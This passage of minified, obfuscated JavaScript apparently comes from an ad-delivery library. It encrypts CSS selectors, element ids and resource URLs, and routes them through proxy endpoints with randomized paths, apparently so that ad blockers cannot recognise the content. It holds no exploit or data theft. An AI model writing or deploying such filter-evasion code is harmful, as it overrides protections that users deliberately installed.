{protectUrlContext:Uv,value:UQ,baseUrl:UU='',key:UV,endpoint:UG=U2['A'][AX(0x7f2)],idFilter:UK,urlFilter:UI,attributeFilter:Uf}=Uj;return Uk({'protectUrlContext':Uv,'stylesheet':UQ,'context':AX(0x2dd),'direction':AX(0xb84),'baseUrl':UU,'key':UV,'endpoint':UG,'idFilter':UK,'urlFilter':UI,'attributeFilter':Uf});},Uw=Uj=>Uk({'stylesheet':Uj,'direction':Ix(0xfd4),'context':Ix(0x2dd)});function Ux(Uj,Uv,UQ){const Au=Ix,UU=U1['z1'][Au(0x6d5)];if('*='===Uj){const UV=UQ(Uv);Uv=(0x0,U1['_'])(UV)?UV[Au(0xb3d)](UU+0x4):UV;}else{if('$='===Uj){const UG=UQ(Uv);Uv=(0x0,U1['_'])(UG)?UG[Au(0xb3d)](UU+0x4):UG;}else Uv=UQ(Uv);}return Uv;}function Uk(Uj){const AJ=Ix,{stylesheet:Uv,context:UQ}=Uj;let UU,UV,UG,UK;if(AJ(0xb84)===Uj[AJ(0xa9a)]){const {protectUrlContext:UP,baseUrl:Ub,key:US,endpoint:UA=U2['A'][AJ(0x7f2)],isPageLevel:UM}=Uj;UU=UH=>Uj[AJ(0xa4a)]&&!Uj[AJ(0xa4a)](UH)?UH:(0x0,U1['md'])(UH[AJ(0x17f)]('\x5c')[AJ(0x7c7)](''),US),UV=function(UH){const AT=AJ;let UE=arguments[AT(0x6d5)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U0['MN'][AT(0x51d)];return UH[AT(0xa3b)]('{{')&&UH[AT(0xd00)]('}}')?UH:UH[AT(0xa3b)]('.')&&!UH[AT(0xa3b)]('./')&&!UH[AT(0xa3b)](AT(0x4b7))||UH[AT(0xa3b)]('#')?U6({'protectUrlContext':UP,'selector':UH,'key':US,'idFilter':Uj[AT(0xa4a)],'attributeFilter':Uj[AT(0x542)]}):Uj[AT(0xbe9)]&&!Uj[AT(0xbe9)](UH)?UH:(UM&&UE===U0['MN'][AT(0x9b3)]&&(UE=U0['MN'][AT(0x6cf)]),(0x0,U0['Wq'])({'protectUrlContext':UP,'url':Ub?new URL(UH,Ub)[AT(0xb71)]:UH,'kind':UE,'key':US,'endpoint':UA}));},UG=UH=>Uj[AJ(0x542)]&&!Uj[AJ(0x542)](UH)?UH:AJ(0x8f1)[AJ(0x1a1)]((0x0,U1['md'])(UH[AJ(0xb3d)](0x5))[AJ(0x571)]()),UK=UH=>Uj[AJ(0x390)]&&Uj[AJ(0x390)](UH)?AJ(0x4fd)+(0x0,U1['md'])(UH[AJ(0x571)]()):UH;}else AJ(0xfd4)===Uj[AJ(0xa9a)]?(UU=UH=>(0x0,U1['_'])(UH)?(0x0,U1['ks'])(UH):UH,UV=UH=>(0x0,U0['EW'])(UH)?(0x0,U0['sH'])(UH)[AJ(0xe66)]:UH,UG=UH=>(0x0,U1['_'])(UH[AJ(0xb3d)](0x5))?AJ(0x8f1)+(0x0,U1['ks'])(UH[AJ(0xb3d)](0x5)[AJ(0x571)]()):UH,UK=UH=>UH[AJ(0xa3b)](AJ(0x4fd))&&(0x0,U1['_'])(UH[AJ(0xb3d)](0x3))?(0x0,U1['ks'])(UH[AJ(0xb3d)](0x3)):UH):AJ(0xe85)===Uj[AJ(0xa9a)]&&(UU=UH=>UH,UV=UH=>{const AD=AJ;try{return new URL(UH,Uj[AD(0x642)])[AD(0xb71)];}catch(UE){return UH;}},UG=UH=>UH,UK=UH=>UH);const UI=[],Uf=QO(Uv,{'context':UQ});return QJ(Uf,{'enter'(UH){const AN=AJ;var UE,Ug,Uy,UZ,UR,Uh,UB;UI[AN(0xa0d)](UH);const UC=UI[AN(0x6d5)]>=0x3&&AN(0xc1b)===UI[UI[AN(0x6d5)]-0x3][AN(0x790)];if(AN(0xb27)===UH[AN(0x5dc)])UH[AN(0x790)]=UU(UH[AN(0x790)]);else{if(AN(0xc3c)===UH[AN(0x5dc)])UH[AN(0x790)]=UU(UH[AN(0x790)]);else{if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&UH[AN(0x790)][AN(0x790)][AN(0xa3b)](AN(0x8f1)))UH[AN(0x790)][AN(0x790)]=UG(UH[AN(0x790)][AN(0x790)]);else{if(AN(0x56f)!==UH[AN(0x5dc)]||AN(0xaaf)!==UH[AN(0x790)][AN(0x5dc)]||'id'!==UH[AN(0x790)][AN(0x790)]&&AN(0x7c9)!==UH[AN(0x790)][AN(0x790)]&&AN(0x69e)!==UH[AN(0x790)][AN(0x790)]||AN(0x2c7)!==(null===(UE=UH[AN(0x2dd)])||void 0x0===UE?void 0x0:UE[AN(0x5dc)])){if(AN(0x56f)!==UH[AN(0x5dc)]||AN(0xaaf)!==UH[AN(0x790)][AN(0x5dc)]||AN(0x695)!==UH[AN(0x790)][AN(0x790)]&&AN(0xdb0)!==UH[AN(0x790)][AN(0x790)]||AN(0x2c7)!==(null===(Ug=UH[AN(0x2dd)])||void 0x0===Ug?void 0x0:Ug[AN(0x5dc)])){if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&AN(0x31b)===UH[AN(0x790)][AN(0x790)]&&AN(0x2c7)===(null===(Uy=UH[AN(0x2dd)])||void 0x0===Uy?void 0x0:Uy[AN(0x5dc)])&&(UH[AN(0x2dd)][AN(0x2dd)][AN(0x832)](AN(0x695))||UH[AN(0x2dd)][AN(0x2dd)][AN(0x832)](AN(0xdb0)))){if(AN(0xb84)===Uj[AN(0xa9a)]){const UL=(0x0,U3['e'])(UH[AN(0x2dd)][AN(0x2dd)]);UL!==UH[AN(0x2dd)][AN(0x2dd)]&&(UH[AN(0x2dd)][AN(0x2dd)]=UH[AN(0x2dd)][AN(0x2dd)]+',\x20'+UL);}else{if(AN(0xfd4)===Uj[AN(0xa9a)]){const UY=(0x0,U3['H'])(UH[AN(0x2dd)][AN(0x2dd)]);UY!==UH[AN(0x2dd)][AN(0x2dd)]&&(UH[AN(0x2dd)][AN(0x2dd)]=UY);}}}else{if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&AN(0xd90)===UH[AN(0x790)][AN(0x790)]&&AN(0x2c7)===(null===(UZ=UH[AN(0x2dd)])||void 0x0===UZ?void 0x0:UZ[AN(0x5dc)]))AN(0xb84)===Uj[AN(0xa9a)]?UH[AN(0x2dd)][AN(0x2dd)]=Ux(UH[AN(0xca0)],UH[AN(0x2dd)][AN(0x2dd)],UU):UH[AN(0x2dd)][AN(0x2dd)]=UU(UH[AN(0x2dd)][AN(0x2dd)]);else{if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&'id'===UH[AN(0x790)][AN(0x790)]&&AN(0xaaf)===(null===(UR=UH[AN(0x2dd)])||void 0x0===UR?void 0x0:UR[AN(0x5dc)]))AN(0xb84)===Uj[AN(0xa9a)]?UH[AN(0x2dd)][AN(0x790)]=Ux(UH[AN(0xca0)],UH[AN(0x2dd)][AN(0x790)],UU):UH[AN(0x2dd)][AN(0x790)]=UU(UH[AN(0x2dd)][AN(0x790)]);else{if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&AN(0xaf9)===UH[AN(0x790)][AN(0x790)]&&AN(0xaaf)===(null===(Uh=UH[AN(0x2dd)])||void 0x0===Uh?void 0x0:Uh[AN(0x5dc)]))Uj[AN(0xa9a)],UH[AN(0x790)][AN(0x790)]=UU(UH[AN(0x790)][AN(0x790)]);else{if(AN(0x56f)===UH[AN(0x5dc)]&&AN(0xaaf)===UH[AN(0x790)][AN(0x5dc)]&&AN(0x8f0)===UH[AN(0x790)][AN(0x790)]&&AN(0x2c7)===(null===(UB=UH[AN(0x2dd)])||void 0x0===UB?void 0x0:UB[AN(0x5dc)]))AN(0xb84)===Uj[AN(0xa9a)]?UH[AN(0x2dd)][AN(0x2dd)]=Ux(UH[AN(0xca0)],UH[AN(0x2dd)][AN(0x2dd)],UU):UH[AN(0x2dd)][AN(0x2dd)]=UU(UH[AN(0x2dd)][AN(0x2dd)]);else{if(UC&&AN(0x2c7)===UH[AN(0x5dc)])UH[AN(0x2dd)]=UV(UH[AN(0x2dd)],U0['MN'][AN(0x9b3)]);else{if(AN(0x51d)===UH[AN(0x5dc)])UH[AN(0x2dd)]=UV(UH[AN(0x2dd)],UC?U0['MN'][AN(0x9b3)]:U0['MN'][AN(0x51d)]);else{if(AN(0x253)===UH[AN(0x5dc)])UH[AN(0x804)][AN(0x651)][AN(0x845)](Um=>{const Az=AN;Az(0xe6f)===Um[Az(0x5dc)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Az(0x704)](Um[Az(0x2dd)])&&(Um[Az(0x2dd)]=Uk({...Uj,'stylesheet':Um[Az(0x2dd)],'context':Az(0xd1a)}));});else{if(AN(0xe6f)===UH[AN(0x5dc)]&&UH[AN(0x2dd)][AN(0x684)]()[AN(0xa3b)](AN(0x4e5))&&UH[AN(0x2dd)][AN(0x684)]()[AN(0xd00)](')')){const Um=UH[AN(0x2dd)][AN(0x684)]()[AN(0xb3d)](0x4,-0x1)[AN(0x684)](),Up=Um[AN(0xbd4)](/^'(.*)'$/),UO=Um[AN(0xbd4)](/^"(.*)"$/);let Ud='';Ud=Up?'\x27'[AN(0x1a1)](UV(Up[0x1],U0['MN'][AN(0x51d)]),'\x27'):UO?'\x22'[AN(0x1a1)](UV(UO[0x1],U0['MN'][AN(0x51d)]),'\x22'):UV(Um,U0['MN'][AN(0x51d)]),UH[AN(0x2dd)]=UH[AN(0x2dd)][AN(0xd7a)](Um,Ud);}else AN(0x261)===UH[AN(0x5dc)]&&(UH[AN(0x790)]=UK(UH[AN(0x790)]));}}}}}}}}}else AN(0xb84)===Uj[AN(0xa9a)]?UH[AN(0x2dd)][AN(0x2dd)]=AN(0x63a)+UH[AN(0x2dd)][AN(0x2dd)]:UH[AN(0x2dd)][AN(0x2dd)]=UH[AN(0x2dd)][AN(0x2dd)][AN(0xa3b)](AN(0x63a))?UH[AN(0x2dd)][AN(0x2dd)][AN(0xb3d)](0x3):UH[AN(0x2dd)][AN(0x2dd)];}else AN(0xb84)===Uj[AN(0xa9a)]?UH[AN(0x2dd)][AN(0x2dd)]=Ux(UH[AN(0xca0)],UH[AN(0x2dd)][AN(0x2dd)],UU):UH[AN(0x2dd)][AN(0x2dd)]=UU(UH[AN(0x2dd)][AN(0x2dd)]);}}}},'leave'(UH){const Aq=AJ;UI[Aq(0x668)]();}}),Qd(Uf);}},0x14a1:(k,F,j)=>{'use strict';const AW=a2w;j['d'](F,{'_':()=>E,'ks':()=>H,'md':()=>M,'xE':()=>A,'z1':()=>I,'zp':()=>S});var v=j(0x190b),Q=j(0xebc),U=j(0x19dd);const V=AW(0x7e7)==typeof window,G=AW(0xd37),K=AW(0xdb3),I=K,P=new Map(),b=new Map();function S(R,B){const M0=AW;let C=arguments[M0(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(R=encodeURIComponent(R),B,C);}function A(R){return decodeURIComponent(H(R));}function M(R,B){const M1=AW;var C;let L=arguments[M1(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(E(R))return R;if(!V){const O=P[M1(0xedc)](R);if(O)return O;}B=null!==(C=B)&&void 0x0!==C?C:(0x0,U['x'])();const Y=(0x2===L?K:G)+v['A'][M1(0x426)](R,B);return V||(P[M1(0x7a1)](R,Y),b[M1(0x7a1)](Y,R)),Y;}function H(R){const M2=AW;if(!R)throw new Error(M2(0x1004));const B=Z(R);if(!V){const Y=b[M2(0xedc)](R);if(Y)return Y;}const C=R[M2(0xb3d)](0x2===B?K[M2(0x6d5)]:G[M2(0x6d5)]),L=v['A'][M2(0x88e)](C);return V||(b[M2(0x7a1)](R,L),P[M2(0x7a1)](L,R)),L;}function E(R){if(!R)return!0x1;try{return Z(R),!0x0;}catch(B){return!0x1;}}function Z(R){const M3=AW;if(!R)throw new Error(M3(0xe37));if(R[M3(0xa3b)](G))return 0x1;if(R[M3(0xa3b)](K)){if(R[M3(0x6d5)]<K[M3(0x6d5)]+0x4)throw new Error(M3(0x249)[M3(0x1a1)](R));const B=R[M3(0xb3d)](K[M3(0x6d5)],K[M3(0x6d5)]+0x4);if((0x0,Q['i7'])(B))return 0x2;throw new Error(M3(0xaae)[M3(0x1a1)](R));}throw new Error(M3(0x2b2)[M3(0x1a1)](R));}},0x19dd:(k,F,j)=>{'use strict';let l;function v(U){l=U;}function Q(){return l;}j['d'](F,{'x':()=>Q,'z':()=>v});},0x6f7:(F,j,Q)=>{'use strict';const M4=a2w;Q['d'](j,{'EW':()=>cF,'GX':()=>cv,'Gy':()=>cw,'MN':()=>c3,'Ph':()=>z,'Vp':()=>cx,'Wq':()=>ci,'Xz':()=>cl,'ep':()=>D,'g3':()=>q,'ht':()=>c1,'lv':()=>J,'qF':()=>c0,'rI':()=>c7,'sH':()=>ck});var V=Q(0x261a),G=Q(0x190b),K=Q(0xebc),P=Q(0x23b5),Z=Q(0x19dd),B=Q(0x18f7),Y=Q(0x848),O=Q(0x143c),X=Q(0xcc4);const J=M4(0x59a),D=M4(0x661),z=M4(0x40b),q=M4(0x341),c0=M4(0xc13),c1=[J,D,z,q,c0],c2=(0x0,X['t'])(P['A'][M4(0xf26)]);let c3=function(cU){const M5=M4;return cU[M5(0x51d)]=M5(0xdf2),cU[M5(0x5f0)]=M5(0xcce),cU[M5(0x9b3)]=M5(0x7f5),cU[M5(0xa41)]=M5(0x654),cU[M5(0xa0e)]='m',cU[M5(0x6cf)]='n',cU;}({});function c4(cU){const M6=M4;return Array[M6(0xb4d)](cU[M6(0xd64)][M6(0x85a)]())[M6(0xe45)](cV=>M6(0xf7e)!=cV)[M6(0x6d5)]>0x0;}const c5=new Uint32Array(0x100);for(let cU=0x0;cU<0x100;cU++){let cV=cU;for(let cG=0x0;cG<0x8;cG++)cV=0x1&cV?0xedb88320^cV>>>0x1:cV>>>0x1;c5[cU]=cV;}function c6(cK){const M7=M4;let cI=-0x1;for(let cf=0x0;cf<cK[M7(0x6d5)];cf++)cI=cI>>>0x8^c5[0xff&(cI^cK[M7(0x799)](cf))];return~cI>>>0x0;}function c7(cK){const M8=M4;return cK[M8(0x17f)]('.')[M8(0xe45)](cI=>''!==cI)[M8(0x750)]()[M8(0x480)](cI=>c6(cI)%0x3e8)[M8(0x7c7)]('/');}const c8=M4(0xc1a),c9=M4(0xdd0),cc=M4(0xcfe);function cw(cK){const M9=M4;return M9(0xd0f)===cK[M9(0xf26)]||M9(0xf82)===cK[M9(0xf26)];}function cx(cK){const Mc=M4;return Mc(0x6ef)===cK[Mc(0xf26)];}function ci(cK){const Mw=M4,{url:cI,kind:cf=c3[Mw(0x51d)],baseUrl:cs,key:cr=null,protectUrlContext:cP}=cK;let {endpoint:cb}=cK;if(!cI)return'';if('#'===cI)return cI;if(Mw(0x823)==typeof cI&&cI[Mw(0x832)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Mw(0x704)](cI))return cI;let cS=cl(cI,cs);if(Mw(0xd54)!==cS[Mw(0x8dc)]&&Mw(0x752)!==cS[Mw(0x8dc)])return cS[Mw(0xb71)];if(Mw(0x43d)===cS[Mw(0xc53)])return cS[Mw(0xb71)];if(Mw(0x787)===cS[Mw(0xc53)])return cS[Mw(0xb71)];if(/^\/_game-files(?:\/|$)/[Mw(0x704)](cS[Mw(0x1a5)])&&(Mw(0x2c8)===cS[Mw(0xc53)]||cS[Mw(0xc53)][Mw(0xd00)](Mw(0x33a))||Mw(0xcd8)===cS[Mw(0xc53)]||cS[Mw(0xc53)][Mw(0xd00)](Mw(0x7fe))))return cS[Mw(0xb71)];if(cF(cS)){const {originalUrl:ca,kind:ch}=ck(cS);return ch!==cf||c4(cS)?ci({...cK,'url':ca}):cS[Mw(0xb71)];}let cA=(0x0,Y['Vq'])(cb);var cM,co;(-0x1!==cA||(0x0,Y['az'])(cK[Mw(0xd91)],cb))&&(cA=null!==(cM=null===(co=cK[Mw(0x798)])||void 0x0===co?void 0x0:co[Mw(0x791)])&&void 0x0!==cM?cM:c6(cK[Mw(0xd91)][Mw(0xee9)]+cS[Mw(0xd11)])%Y['ch'],cb=(0x0,Y['XV'])(cb,cA));const cH=-0x1===cA?(0x0,Y['aV'])(cb)+cS[Mw(0x1a5)]:(0x0,Y['XV'])(cb,0x0)+cS[Mw(0x1a5)];cS[Mw(0xd11)]===cb&&Mw(0x8a5)===cS[Mw(0x1a5)]&&(cS=new URL(cH));const cE=-0x1===cA?(0x0,Y['aV'])(cb)+cS[Mw(0x1a5)]:(0x0,Y['XV'])(cb,0x0)+cS[Mw(0x1a5)];cS[Mw(0xd11)]===cb&&Mw(0x18d)===cS[Mw(0x1a5)]&&(cS=new URL(cE));const ce=-0x1===cA?(0x0,Y['aV'])(cb)+cS[Mw(0x1a5)]:(0x0,Y['XV'])(cb,0x0)+cS[Mw(0x1a5)];cS[Mw(0xd11)]===cb&&Mw(0x67a)===cS[Mw(0x1a5)]&&(cS=new URL(ce)),cf===c3[Mw(0x5f0)]&&cS[Mw(0xb71)][Mw(0xa3b)](Mw(0xf8b))&&(cS[Mw(0x8dc)]=Mw(0x752));const cg=cf[Mw(0x2f6)](0x0);[Mw(0x333),Mw(0xc33),Mw(0xa73),cH,cE,ce][Mw(0xbd5)](cB=>cB===cS[Mw(0xb71)])&&(cb=-0x1===cA?(0x0,Y['aV'])(cb):(0x0,Y['XV'])(cb,0x0));let cy=cS[Mw(0x463)];cy[Mw(0xa3b)]('?')&&(cy=cy[Mw(0x2a5)](0x1)),cy&&(cS[Mw(0x463)]=encodeURIComponent(cy)+'='+c9),cw(cP)&&(cK[Mw(0x798)]={...cK[Mw(0x798)],'configIndex':cP[Mw(0xb59)]}),cK[Mw(0x798)]&&cS[Mw(0xd64)][Mw(0x7a1)](cc,JSON[Mw(0x656)](cK[Mw(0x798)]));const cZ=cS[Mw(0x38e)];let cR;if(cS[Mw(0x38e)]='','v7'===cP[Mw(0xf26)]||'v8'===cP[Mw(0xf26)]){let cB,cC;void 0x0===cP[Mw(0x389)]&&cP[Mw(0x5be)]?(cS[Mw(0xd64)][Mw(0x7a1)](c8,Mw(0x8d2)),cC=Math[Mw(0x1f5)](O['xm'][Mw(0x6d5)]*Math[Mw(0xf8a)]())[Mw(0xf61)](),cB=''[Mw(0x1a1)](Math[Mw(0x1f5)](0x3e8*Math[Mw(0xf8a)]()),'/')[Mw(0x1a1)](Math[Mw(0x1f5)](0x3e8*Math[Mw(0xf8a)]()),'/')[Mw(0x1a1)](Math[Mw(0x1f5)](0x3e8*Math[Mw(0xf8a)]()))):(cC=(0x0,O['Y_'])(cP[Mw(0x389)])[Mw(0xf61)](),cB=c7(cS[Mw(0xc53)]));const cL=G['A'][Mw(0x426)](cS[Mw(0xb71)],null!=cr?cr:(0x0,Z['x'])());if('v7'===cP[Mw(0xf26)])cR=[cb,J,cP[Mw(0xee9)],cC,cB,cg,cL];else{if('v8'!==cP[Mw(0xf26)])throw new Error(Mw(0x534)[Mw(0x1a1)](cP));cR=[cb,D,cP[Mw(0xee9)],cC,cB,cg,cL];}}else{if(Mw(0xd0f)===cP[Mw(0xf26)]){const cY=c7(cS[Mw(0xc53)]),cm=G['A'][Mw(0x426)](cS[Mw(0xb71)],null!=cr?cr:(0x0,Z['x'])());cR=[cb,z,cP[Mw(0xee9)],cY,cg,cm];}else{if(Mw(0xf82)===cP[Mw(0xf26)]){const cn=c7(cS[Mw(0xc53)]),cp=G['A'][Mw(0x426)](cS[Mw(0xb71)],null!=cr?cr:(0x0,Z['x'])());cR=[cb,q,cP[Mw(0xee9)],cn,cg,cp];}else{if(Mw(0x6ef)!==cP[Mw(0xf26)])throw new Error(Mw(0x534)[Mw(0x1a1)](cP));{const cO=c7(cS[Mw(0xc53)]),cd=G['A'][Mw(0x426)](cS[Mw(0xb71)],null!=cr?cr:(0x0,Z['x'])());cR=[cb,c0,cP[Mw(0xee9)],cO,cg,cd];}}}}return''[Mw(0x1a1)](cR[Mw(0x7c7)]('/'))[Mw(0x1a1)](function(cX,cu){const Mi=Mw;return function(cJ){const Mx=a2w;return Mx(0x3c8)===cJ[Mx(0x1a5)]||Mx(0x7e3)===cJ[Mx(0x1a5)]||Mx(0x330)===cJ[Mx(0x1a5)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Mx(0x704)](cJ[Mx(0xb71)])||!(Mx(0x4ee)!==cJ[Mx(0xc53)]&&Mx(0x82d)!==cJ[Mx(0xc53)]&&Mx(0x1cd)!==cJ[Mx(0xc53)]&&Mx(0xa61)!==cJ[Mx(0xc53)]&&Mx(0x3c7)!==cJ[Mx(0xc53)]||!cJ[Mx(0x1a5)][Mx(0xa3b)](Mx(0x5c6))&&!cJ[Mx(0x1a5)][Mx(0xa3b)](Mx(0x976)))||Mx(0xb86)===cu&&Mx(0xa8c)===cJ[Mx(0xc53)]&&Mx(0xe4d)===cJ[Mx(0x1a5)]||Mx(0xd40)===cJ[Mx(0xc53)]&&Mx(0x37f)===cJ[Mx(0x1a5)]||Mx(0x5e4)===cJ[Mx(0xc53)]&&Mx(0xe0a)===cJ[Mx(0x1a5)]||Mx(0x566)===cJ[Mx(0xc53)]&&Mx(0x550)===cJ[Mx(0x1a5)];}(cX)?Mi(0xd7b)[Mi(0x1a1)](B['A'][Mi(0xd26)]()):function(cJ){const Mt=Mi;return Mt(0x18d)===cJ[Mt(0x1a5)]||cJ[Mt(0x1a5)][Mt(0xa3b)](Mt(0xf07));}(cX)?Mi(0x7d6)[Mi(0x1a1)](Math[Mi(0xfa1)](c2)):'';}(cS,Mw(0x389)in cP?cP[Mw(0x389)]:void 0x0))+cZ;}function ct(cK){const Mk=M4;return c3[Mk(0x51d)][Mk(0x832)](cK)?c3[Mk(0x51d)]:c3[Mk(0x5f0)][Mk(0x832)](cK)?c3[Mk(0x5f0)]:c3[Mk(0x9b3)][Mk(0x832)](cK)?c3[Mk(0x9b3)]:c3[Mk(0xa41)][Mk(0x832)](cK)?c3[Mk(0xa41)]:c3[Mk(0xa0e)][Mk(0x832)](cK)?c3[Mk(0xa0e)]:c3[Mk(0x6cf)][Mk(0x832)](cK)?c3[Mk(0x6cf)]:null;}function ck(cK){const MF=M4;if(!cK)throw new Error(MF(0x9d7));const cI=(cK=cl(cK))[MF(0x1a5)][MF(0x17f)]('/');let cf;const cs=cI[0x1];let cr,cP,cb;if(cs===J){if(cI[MF(0x6d5)]<0x7)throw new Error(MF(0x924)[MF(0x1a1)](cK));const co=cQ(cI[cI[MF(0x6d5)]-0x1]);cP=co[MF(0xe66)],cb=co[MF(0x798)],cr={'version':'v7','originalHostname':cI[0x2],...co[MF(0x5be)]?{'randomize':co[MF(0x5be)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(cI[0x3])]}},cf=ct(cI[cI[MF(0x6d5)]-0x2]);}else{if(cs===D){if(cI[MF(0x6d5)]<0x7)throw new Error(MF(0x924)[MF(0x1a1)](cK));const cH=cQ(cI[cI[MF(0x6d5)]-0x1]);cP=cH[MF(0xe66)],cb=cH[MF(0x798)],cr={'version':'v8','originalHostname':cI[0x2],...cH[MF(0x5be)]?{'randomize':cH[MF(0x5be)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(cI[0x3])]}},cf=ct(cI[cI[MF(0x6d5)]-0x2]);}else{if(cs===z){var cS;if(cI[MF(0x6d5)]<0x6)throw new Error(MF(0x924)[MF(0x1a1)](cK));const cE=cQ(cI[cI[MF(0x6d5)]-0x1]);cP=cE[MF(0xe66)],cr={'version':MF(0xd0f),'originalHostname':cI[0x2],'configIndex':0x0},null!==(cS=cE[MF(0x798)])&&void 0x0!==cS&&cS[MF(0xb59)]&&(cr[MF(0xb59)]=cE[MF(0x798)][MF(0xb59)],delete cE[MF(0x798)][MF(0xb59)]),cb=cE[MF(0x798)],cf=ct(cI[cI[MF(0x6d5)]-0x2]);}else{if(cs===q){var cA;if(cI[MF(0x6d5)]<0x6)throw new Error(MF(0x924)[MF(0x1a1)](cK));const ce=cQ(cI[cI[MF(0x6d5)]-0x1]);cP=ce[MF(0xe66)],cb=ce[MF(0x798)],cr={'version':MF(0xf82),'originalHostname':cI[0x2],'configIndex':0x0},null!==(cA=ce[MF(0x798)])&&void 0x0!==cA&&cA[MF(0xb59)]&&(cr[MF(0xb59)]=ce[MF(0x798)][MF(0xb59)],delete ce[MF(0x798)][MF(0xb59)]),cb=ce[MF(0x798)],cf=ct(cI[cI[MF(0x6d5)]-0x2]);}else{if(cs!==c0)throw new Error(MF(0x670)[MF(0x1a1)](cK));{const cg=function(cZ){const Mj=MF;try{const [,,cR,,ca]=cZ[Mj(0x1a5)][Mj(0x17f)]('/',0x5),ch=new URL(atob(ca));if(Mj(0x752)!==ch[Mj(0x8dc)])return;return ch[Mj(0x38e)]=cZ[Mj(0x38e)],{'hostname':cR,'originalUrl':ch};}catch(cB){return;}}(cK);if(cg)return{'protectUrlContext':{'version':MF(0x6ef),'originalHostname':cg[MF(0xc53)],'isMainFrame':!0x0},'originalUrl':cg[MF(0xe66)][MF(0xb71)],'kind':c3[MF(0x5f0)]};if(cI[MF(0x6d5)]<0x6)throw new Error(MF(0x924)[MF(0x1a1)](cK));const cy=cQ(cI[cI[MF(0x6d5)]-0x1]);cP=cy[MF(0xe66)],cb=cy[MF(0x798)],cr={'version':MF(0x6ef),'originalHostname':cI[0x2],'isMainFrame':!0x1},cf=ct(cI[cI[MF(0x6d5)]-0x2]);}}}}}if(!cf)throw new Error(MF(0x499)[MF(0x1a1)](cK));if(c4(cK)){cK[MF(0xd64)][MF(0x85c)](MF(0xf7e));for(const [cZ,cR]of Array[MF(0xb4d)](cK[MF(0xd64)][MF(0xb91)]()))cP[MF(0xd64)][MF(0x7a1)](cZ,cR);}const cM=[];for(const [ca,ch]of cP[MF(0xd64)][MF(0xb91)]())ch===c9?cM[MF(0xa0d)](ca):cM[MF(0xa0d)](ca+'='+ch);return cP[MF(0x463)]=cM[MF(0x7c7)]('&'),{'protectUrlContext':cr,'kind':cf,'originalUrl':cP[MF(0xb71)]+cK[MF(0x38e)],'extra':cb};}function cF(cK){const Ml=M4;var cI;if(!cK)return!0x1;const cf=cl(cK);if(!c1[Ml(0x2c0)](cb=>cf[Ml(0x1a5)][Ml(0xa3b)]('/'[Ml(0x1a1)](cb,'/'))))return!0x1;const cs=cf[Ml(0x1a5)][Ml(0x17f)]('/'),cr=cs[0x1];if([J,D][Ml(0x832)](cr)){if(cs[Ml(0x6d5)]<0x7)return!0x1;}else{if(cr===z){if(cs[Ml(0x6d5)]<0x6)return!0x1;}else{if(cr===c0){if('_m'===cs[0x3])return!0x0;if(cs[Ml(0x6d5)]<0x6)return!0x1;}}}const cP=null===(cI=cs[cs[Ml(0x6d5)]-0x1])||void 0x0===cI?void 0x0:cI[Ml(0xb3d)](0x0,0x4);return!!cP&&void 0x0!==(0x0,K['i7'])(cP);}const cj=M4(0x7e7)==typeof window;function cl(cK,cI){const Mv=M4;return cK instanceof URL?cK:Mv(0x823)==typeof cK&&[Mv(0x965),Mv(0xae2),Mv(0x942),Mv(0x638),Mv(0x354),Mv(0xcfa),Mv(0xa43)][Mv(0x2c0)](cf=>cK[Mv(0xa3b)](cf))?new URL(cK):Mv(0x823)==typeof cK&&cj?new URL(cK,cI):Mv(0x823)!=typeof cK||cj?cl(cK[Mv(0xf61)]()):cK[Mv(0xa3b)](Mv(0xb12))||cK[Mv(0xa3b)](Mv(0x3b9))?new URL(cK):(cF(cI=cI||V['A'][Mv(0xedc)](window)[Mv(0x910)][Mv(0xedc)][Mv(0xbf1)](window[Mv(0x866)]))&&(cI=ck(cI)[Mv(0xe66)]),new URL(cK,cI));}function cv(cK,cI){const MQ=M4;try{return cl(cK,cI);}catch(cf){return void console[MQ(0x4c7)](MQ(0xd43),cK);}}function cQ(cK){const MU=M4,cI=new URL(G['A'][MU(0x88e)](cK)),cf=MU(0x8d2)===cI[MU(0xd64)][MU(0xedc)](c8);cI[MU(0xd64)][MU(0x85c)](c8);const cs=cI[MU(0xd64)][MU(0xedc)](cc);let cr;if(cs){try{cr=JSON[MU(0x9d4)](cs);}catch(cP){}cI[MU(0xd64)][MU(0x85c)](cc);}return{'randomize':cf,'originalUrl':cI,'extra':cr};}},0xcc4:(k,F,j)=>{'use strict';j['d'](F,{'t':()=>l});const l=v=>{const MV=a2w;let Q=0x0;for(let U=0x0,V=v[MV(0x6d5)];U<V;U++)Q=(Q<<0x5)-Q+v[MV(0x799)](U),Q|=0x0;return Q;};},0x261a:(k,F,j)=>{'use strict';const MG=a2w;j['d'](F,{'A':()=>V});var v=j(0x1ce9);const Q=MG(0x7e7)==typeof window,U={},V={'get'(){const MK=MG;let P=arguments[MK(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(Q)return U[MK(0xbbc)]||(U[MK(0xbbc)]=G(null)),U[MK(0xbbc)];{P||(P=window);const b=v['A'][MK(0xf55)](P);return U[b]||(U[b]=G(P)),U[b];}},'collect'(){const MI=MG;let P=arguments[MI(0x6d5)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 